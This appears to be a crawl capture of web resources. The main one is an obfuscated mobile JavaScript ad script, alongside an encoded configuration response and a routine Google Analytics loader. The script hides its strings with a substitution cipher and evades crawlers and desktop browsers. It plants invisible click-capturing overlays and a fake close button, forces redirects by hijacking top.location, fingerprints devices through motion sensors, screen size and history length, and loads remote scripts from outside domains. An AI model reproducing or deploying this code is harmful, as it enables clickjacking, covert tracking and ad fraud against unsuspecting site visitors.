

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3111gc.pqq8fh.com:8005/d/2071?t=0.8722564378667681
body_size: 1131
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1KQ{@{n{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s}}}p(mJ::{7hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s}}}p(mJ::{7hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g}=\"(O^MfY7Y5\"gs=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g}0=\"(O^JYqMLS6JMfYqdT\"g}0=\"LYOMLS6J\"g@0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}K{Km((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://315439e5e7bc3c48bgg.lzicw0.com:8005/sc/2071?n=wmnfapxo
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@01}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/s}}}p(mJ::{7hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/s}}}p(mJ::{7hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var wmnfapxo_is_ws = wmnfapxo_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.jjy2020.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-10HNN9YPG3\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-10HNN9YPG3\');");
document.writeln("</script>");